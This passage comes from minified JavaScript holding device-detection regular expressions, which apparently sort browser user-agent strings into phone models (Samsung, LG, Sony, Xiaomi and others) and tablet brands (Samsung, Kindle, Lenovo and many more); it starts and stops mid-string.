1|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 